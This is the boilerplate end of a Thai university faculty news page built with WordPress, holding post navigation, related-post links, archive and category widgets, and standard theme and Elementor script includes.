<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/05/96361090_3075970075797898_8043027256257282048_n-75x75.png" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/05/96361090_3075970075797898_8043027256257282048_n-75x75.png 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/05/96361090_3075970075797898_8043027256257282048_n-150x150.png 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/05/96361090_3075970075797898_8043027256257282048_n-300x300.png 300w" sizes="(max-width: 75px) 100vw, 75px" /><i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/12/2476/" title="Dramaturg - Drama Talk EP.5 หัวข้อ &quot;Transdisciplinary in Performing Arts&quot; การบูรณาการข้ามศาสตร์ทางศิลปะการละคร" class="single-navigation next-post">
	<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/05/dramatalk-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/05/dramatalk-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/05/dramatalk-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/05/dramatalk-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/26/2437/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/05/95138532_2625894047678759_7674016529612013568_o-500x330.png" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/26/2437/">ผู้สนใจเรียนคอร์สภาษาอาหรับสามารถเรียนออนไลน์ฟรีได้แล้วใน CHULA MOOC</a></h4>
						<span class="related-post-date">April 26, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/29/2568/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/05/101024337_3367152719984450_8295509004696682496_o-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/29/2568/">กิจกรรม LIS Journal Club พูดคุยและแลกเปลี่ยนความคิดเห็นเกี่ยวกับบทความ “Creating Augmented and Virtual Reality Applications: Current Practices, Challenges, and Opportunities”</a></h4>
						<span class="related-post-date">May 29, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/13/1882/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/02/84558391_1017377381974345_4230938280033517568_n-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/13/1882/">การบรรยายเรื่อง &#8220;วรรณกรรมที่เกี่ยวข้องกับการค้ายาเสพติดในประเทศเม็กซิโก&#8221;</a></h4>
						<span class="related-post-date">February 13, 2020</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="categories-14" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-10" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-7" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>

				<nav class="footer-menu-container"><ul id="footer-menu" class=""><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-877"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติตต่อ</a></li>
</ul></nav>				
				<div class="credit">
					Ashe Theme by <a href="http://wp-royal.com/"><a href="https://wp-royal.com/">WP Royal</a>.</a>				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.7.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.7.4","urls":{"assets":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":2472,"title":"\u0e0a\u0e27\u0e19\u0e1f\u0e31\u0e07\u0e0a\u0e27\u0e19\u0e04\u0e38\u0e22 Ep.3 \u0e40\u0e25\u0e48\u0e32\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e31\u0e2a\u0e40\u0e0b\u0e35\u0e22: \u0e2a\u0e34\u0e48\u0e07\u0e17\u0e35\u0e48\u0e04\u0e27\u0e23\u0e17\u0e33\u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e04\u0e27\u0e23\u0e17\u0e33\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e2d\u0e22\u0e39\u0e48\u0e23\u0e31\u0e2a\u0e40\u0e0b\u0e35\u0e22","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.7.4'></script>

</body>
</html>